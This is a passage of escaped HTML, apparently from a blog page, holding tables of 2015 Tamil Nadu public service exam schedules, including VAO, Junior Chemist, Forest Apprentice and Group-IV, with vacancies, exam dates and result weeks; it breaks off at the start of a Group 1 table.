face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E38\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EVillage Administrative Officer 2015 [VAO 2015]\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EVillage Administrative Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAppro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E2000*\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  1\u003Csup\u003Est\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.10.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EDecember\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E39\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EJunior Chemist\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E\u0026nbsp; Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.10.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E40\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EForest Apprentice (Group-VI Service)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.10.2015\n  to 09.11.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EDecember\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E41\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 4 Exam 2015 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup-IV Service Examination\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAppro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E5000*\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJanuary\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-right: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"TNPSC Group 1 Exams\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 1 Exams\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 663px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; 